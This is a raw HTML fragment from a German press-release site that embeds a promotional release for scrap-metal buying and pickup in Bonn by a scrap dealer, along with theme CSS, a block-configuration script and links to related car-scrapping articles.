href="https://api.whatsapp.com/send?text=Lukrativer+Schrottankauf+in+Bonn+%E2%80%93+Tagesaktuelle+Preise+f%C3%BCr+Ihr+Altmetall %0A%0A https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/" title="WhatsApp" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/&amp;title=Lukrativer+Schrottankauf+in+Bonn+%E2%80%93+Tagesaktuelle+Preise+f%C3%BCr+Ihr+Altmetall" title="Linkedin" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/&amp;title=Lukrativer+Schrottankauf+in+Bonn+%E2%80%93+Tagesaktuelle+Preise+f%C3%BCr+Ihr+Altmetall" title="ReddIt" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer"><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Lukrativer Schrottankauf in Bonn – Tagesaktuelle Preise für Ihr Altmetall&body=https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Drucken"><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Drucken</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.presseverteiler-news.de/46003/lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall/" title="Copy URL" data-wpel-link="internal"><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_76" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div><div class="vc_column tdi_78  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_78{
                    vertical-align: baseline;
                }.tdi_78 > .wpb_wrapper,
				.tdi_78 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_78 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_78 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_78 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_78{
width:34% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
width:100% !important;
}
}

</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_79 tdm-content-horiz-left td-pb-border-top td_block_template_16"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-top:66px !important;
margin-bottom:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
margin-bottom:3px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:-8px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-top:0px !important;
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_80 .tdm-title{
					color: #030303;
				}.tdi_80 .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;font-weight:800 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_80 .tdm-title{
					font-size:23px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_80 .tdm-title{
					font-size:20px !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_80 .tdm-title{
					font-size:23px !important;
				}
}
</style><div class="tds-title tds-title1 td-fix-index tdi_80 "><h2 class="tdm-title tdm-title-md">Mehr zu News</h2></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_81 td-pb-border-top td_block_template_16 td_flex_block"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_81 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_81 .entry-thumb{
					background-position: center 50%;
				}.tdi_81 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_81 .td-image-container,
				.ie11 .tdi_81 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_81 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_81 .td-module-meta-info,
				.ie11 .tdi_81 .td-module-meta-info{
				 	flex: 1;
			    }body .tdi_81 .td-favorite{
                    font-size: 36px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.2);
                }.tdi_81 .td-module-meta-info{
					padding: 0px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_81 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_81 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 21px;
					margin-bottom: 21px;
				}.tdi_81 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_81 .td-module-container:before{
					bottom: -21px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_81 .entry-thumb,
				.tdi_81 .td-image-wrap:before,
				.tdi_81 .entry-thumb:before,
				.tdi_81 .entry-thumb:after{
					border-radius: 8px;
				}.tdi_81 .td-post-vid-time{
					display: block;
				}.tdi_81 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 0 4px;
				
					background-color: rgba(13,66,162,0);
				
					color: #0d42a2;
				
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}.tdi_81 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_81 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_81 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_81 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_81 .td-read-more{
					display: none;
				}.tdi_81 .td-author-date{
					display: inline;
				}.tdi_81 .td-post-author-name{
					display: none;
				}.tdi_81 .td-post-date,
				.tdi_81 .td-post-author-name span{
					display: none;
				}.tdi_81 .entry-review-stars{
					display: inline-block;
				}.tdi_81 .td-icon-star,
                .tdi_81 .td-icon-star-empty,
                .tdi_81 .td-icon-star-half{
					font-size: 15px;
				}.tdi_81 .td-module-comments{
					display: none;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_81 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_81 .entry-title{
					margin: 0 0 12px;
				
					font-family:Muli !important;font-size:18px !important;line-height:1.2 !important;font-weight:800 !important;
				}.tdi_81 .td-editor-date,
				.tdi_81 .td-editor-date .td-post-author-name a,
				.tdi_81 .td-editor-date .entry-date,
				.tdi_81 .td-module-comments a{
					font-family:Muli !important;font-size:11px !important;font-weight:800 !important;text-transform:uppercase !important;
				}html:not([class*='ie']) .tdi_81 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81 .td_module_wrap{
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_81 .td-module-container:before{
					bottom: -17px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_81 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.1 !important;
				}.tdi_81 .td-post-category{
					font-size:10px !important;
				}.tdi_81 .td-editor-date,
				.tdi_81 .td-editor-date .td-post-author-name a,
				.tdi_81 .td-editor-date .entry-date,
				.tdi_81 .td-module-comments a{
					font-size:10px !important;
				}@media (min-width: 768px) {
                    .tdi_81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81 .td_module_wrap{
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_81 .td-module-container:before{
					bottom: -12px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_81 .entry-title{
					margin: 0 0 6px;
				
					font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_81 .td-post-category{
					font-size:9px !important;
				}.tdi_81 .td-editor-date,
				.tdi_81 .td-editor-date .td-post-author-name a,
				.tdi_81 .td-editor-date .entry-date,
				.tdi_81 .td-module-comments a{
					font-size:9px !important;
				}@media (min-width: 768px) {
                    .tdi_81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81 .td_module_wrap{
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_81 .td-module-container:before{
					bottom: -16px;
				}.tdi_81 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_81 .entry-title{
					margin: 0 0 8px;
				
					font-size:16px !important;line-height:1.1 !important;
				}.tdi_81 .td-post-category{
					font-size:10px !important;
				}.tdi_81 .td-editor-date,
				.tdi_81 .td-editor-date .td-post-author-name a,
				.tdi_81 .td-editor-date .entry-date,
				.tdi_81 .td-module-comments a{
					font-size:10px !important;
				}@media (min-width: 768px) {
                    .tdi_81 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_81 = new tdBlock();
block_tdi_81.id = "tdi_81";
block_tdi_81.atts = '{"modules_on_row":"","modules_gap":"","image_width":"28","image_floated":"float_left","meta_padding":"0","image_radius":"8","image_height":"70","meta_info_horiz":"","modules_category":"","modules_category_margin":"-1px 10px 0 0","show_excerpt":"none","show_btn":"none","show_com":"none","show_author":"none","show_cat":"none","image_size":"td_324x400","block_template_id":"","f_title_font_line_height":"eyJhbGwiOiIxLjIiLCJwb3J0cmFpdCI6IjEuMSIsImxhbmRzY2FwZSI6IjEuMSIsInBob25lIjoiMS4xIn0=","f_title_font_family":"406","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTYifQ==","f_title_font_weight":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_weight":"800","f_cat_font_family":"406","f_cat_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_transform":"uppercase","f_meta_font_family":"406","all_modules_space":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyNCIsInBob25lIjoiMzIifQ==","meta_info_align":"center","art_title":"eyJhbGwiOiIwIDAgMTJweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgiLCJwb3J0cmFpdCI6IjAgMCA2cHgiLCJwaG9uZSI6IjAgMCA4cHgifQ==","modules_category_padding":"3px 0 4px","cat_txt":"#0d42a2","cat_bg":"rgba(13,66,162,0)","f_meta_font_weight":"800","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","hide_image":"yes","modules_divider":"solid","title_txt":"#000000","custom_title":"","related_articles_posts_limit":"5","show_date":"none","mc1_title_tag":"p","category_id":"_related_cat","title_tag":"div","block_type":"td_flex_block_1","separator":"","custom_url":"","mc1_tl":"","mc1_el":"","post_ids":"-46003","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_obj":{"ID":46003,"post_author":"3","post_date":"2022-12-08 00:54:44","post_date_gmt":"2022-12-07 23:54:44","post_content":"<strong>Ablauf und Angebot \u2013 Welcher Schrott kommt f\u00fcr einen Ankauf in Bonn in Frage ?<\/strong>\n\nGr\u00f6\u00dfere Mengen an Schrott k\u00f6nnen h\u00e4ufig anfallen und eine l\u00e4stige, meist umst\u00e4ndliche Entsorgung n\u00f6tig machen. Doch verbirgt sich in vielerlei Schrott wertvolles Altmetall, das eine Schrottentsorgung f\u00fcr Sie rentabel machen kann.\n\nVor allem in Elektroger\u00e4ten, Maschinenteilen und KFZ-Schrott k\u00f6nnen Metalle und Legierungen gefunden werden, die sich durch Aufbereitung wiederverwenden lassen.\n\nAber auch in altem Werkzeug, Markisen und Armaturen lassen sich Metalle finden, die f\u00fcr einen Schrottankauf in Frage konnen.\n\nWir kaufen Ihr Altmetall zu fairen Preisen und sorgen f\u00fcr den fachgerechten Abtransport, die n\u00f6tige Schrottentsorgung und das richtige Recycling.\n\nAuf diese Art und Weise wird der Schrott nachhaltige nutzbar gemacht, ohne die Umwelt zu gef\u00e4hrden.\n\n<a href=\"https:\/\/schrottabholung.org\/schrottabholung-bonn\/\" rel=\"nofollow noreferrer\">https:\/\/schrottabholung.org\/schrottabholung-bonn\/<\/a>\n\nSetzen Sie sich mit uns in Kontakt, sodass wir einen groben \u00dcberblick bekommen, um welche Menge an Metall es sich handelt, ob der Schrott eine Demontage erfordert und welcher Art sich der Schrott zuordnen l\u00e4sst.\n\nErste Ausk\u00fcnfte sind f\u00fcr Sie nat\u00fcrlich unverbindlich und dienen zur besseren Kommunikation, um den Schrottankauf zu vereinfach und eine reibungslos Entsorgung zu garantieren.\n\nAuf Grundlage dieser Informationen lassen sich bereits erste Preiseinsch\u00e4tzungen treffen und ein Termin f\u00fcr die Abholung Ihres Schrotts vereinbaren.\n\n<strong>Welche Faktoren beeinflussen den Schrottpreis in Bonn ?\u00a0\u00a0<\/strong>\n\nDer Schrottpreise richtet sich nach folgenden Faktoren:\n\n-\u00a0<strong>Reinheitsgrad des Schrottes<\/strong>: Handelt es sich um reines Metall oder Mischschrott ?\n\n-\u00a0<strong>Verbauungsgrad<\/strong>: Ist das Ausschlachten oder Demontieren des Schrottes notwendig?\n\n-\u00a0<strong>Metallart<\/strong>: Welche Metalle sind in Ihrem Schrott enthalten?\n\n-\u00a0<strong>Schrottmenge<\/strong>: Wie viel Schrott kommt f\u00fcr die Abholung in Betracht ?\n\n<a href=\"https:\/\/schrottabholung.org\/schrottankauf-bonn\/\" rel=\"nofollow noreferrer\">https:\/\/schrottabholung.org\/schrottankauf-bonn\/<\/a>\n\nGenerell orientiert sich das Angebot an tagesaktuellen Preisen der unterschiedlichen Metalle.\n\nDie Abholung (und falls erfoderlich der Abbau) ist im Schrottpreis inkludiert und wird nicht extra abgerechnet.\n\nDer abgeholte Schrott in Bonn wird dann in Kooperation mit unseren Partnern einem Recyclingprozess unterzogen, bei dem die unterschiedlichen Metallsorten in Eisenmetalle und Nichteisenmetalle getrennt werden.\n\nIn weiteren Schritten werden Nichtmetalle entfernt und eine Wiederverwendbarkeit nach dem Einschmelzen und einer Neuverarbeitung sichergestellt.\n\nAll diese Arbeitsschritte werden mit dauernder R\u00fccksichtnahme auf die Umwelt ausgef\u00fcrt.\n\nAuf Wunsch stellen wir Ihnen bei der Abholung in Bonn Ihres Schrottes einen Nachweis \u00fcber die Entsorgung und das richtige Recycling aus.\n\nPressekontaktdaten:\n\nSchrottabholung.org\n\nMahmoud El-Lahib\nBahnhofstra\u00dfe 3\n44866 Wattenscheid \u2013 Bochum\n\nTelefon: 0157\/35 855 388\nE-Mail: info@schrottabholung.org\nWeb:\u00a0<a href=\"https:\/\/schrottabholung.org\" rel=\"nofollow noreferrer\">https:\/\/schrottabholung.org<\/a>","post_title":"Lukrativer Schrottankauf in Bonn \u2013 Tagesaktuelle Preise f\u00fcr Ihr Altmetall","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"open","post_password":"","post_name":"lukrativer-schrottankauf-in-bonn-tagesaktuelle-preise-fuer-ihr-altmetall","to_ping":"","pinged":"","post_modified":"2022-12-08 00:54:44","post_modified_gmt":"2022-12-07 23:54:44","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.presseverteiler-news.de\/?p=46003","menu_order":0,"post_type":"post","post_mime_type":"","comment_count":"0","filter":"raw"},"live_filter_cur_post_id":46003}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "5";
block_tdi_81.found_posts = "4832";
block_tdi_81.header_color = "";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "967";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.presseverteiler-news.de/89810/schluesselfaktoren-zur-erfolgreichen-autoverschrottung-in-kamen-die-richtige-entsorgung-von-fahrzeugen-mit-schwierigkeiten-bei-verschleiss-und-tuev/" rel="bookmark" title="Schlüsselfaktoren zur erfolgreichen Autoverschrottung in Kamen: Die richtige Entsorgung von Fahrzeugen mit Schwierigkeiten bei Verschleiß und TÜV" data-wpel-link="internal">Schlüsselfaktoren zur erfolgreichen Autoverschrottung in Kamen: Die richtige Entsorgung von Fahrzeugen mit Schwierigkeiten bei Verschleiß und TÜV</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.presseverteiler-news.de/89794/fahrzeuge-mit-wert-die-faktoren-die-den-preis-beim-autoschrottplatz-in-bergisch-gladbach-beeinflussen/" rel="bookmark" title="Fahrzeuge mit Wert – Die Faktoren, die den Preis beim Autoschrottplatz in Bergisch Gladbach beeinflussen" data-wpel-link="internal">Fahrzeuge mit Wert – Die Faktoren, die den Preis beim Autoschrottplatz in Bergisch Gladbach beeinflussen</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.presseverteiler-news.de/89772/ihre-schritt-fuer-schritt-anleitung-zur-autoentsorgung-in-erlangen-kostenfreier-schrottdienst-mit-abholservice-und-zahlungsoption/" rel="bookmark" title="Ihre Schritt-für-Schritt-Anleitung zur Autoentsorgung in Erlangen: Kostenfreier Schrottdienst mit Abholservice und Zahlungsoption" data-wpel-link="internal">Ihre Schritt-für-Schritt-Anleitung zur Autoentsorgung in Erlangen: Kostenfreier Schrottdienst mit Abholservice und Zahlungsoption</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.presseverteiler-news.de/89704/die-rolle-von-computertechnologie-in-der-autoverschrottung-2025-digitale-dokumentationsanforderungen-und-ihre-auswirkungen-auf-die-fahrzeugverwertung/" rel="bookmark" title="Die Rolle von Computertechnologie in der Autoverschrottung 2025: Digitale Dokumentationsanforderungen und ihre Auswirkungen auf die Fahrzeugverwertung" data-wpel-link="internal">Die Rolle von Computertechnologie in der Autoverschrottung 2025: Digitale Dokumentationsanforderungen und ihre Auswirkungen auf die Fahrzeugverwertung</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.presseverteiler-news.de/89676/die-wichtigkeit-der-kooperation-zwischen-werkstaetten-und-herstellern-von-elektrofahrzeugen-bis-2025/" rel="bookmark" title="Die Wichtigkeit der Kooperation zwischen Werkstätten und Herstellern von Elektrofahrzeugen bis 2025" data-wpel-link="internal">Die Wichtigkeit der Kooperation zwischen Werkstätten und Herstellern von Elektrofahrzeugen bis 2025</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

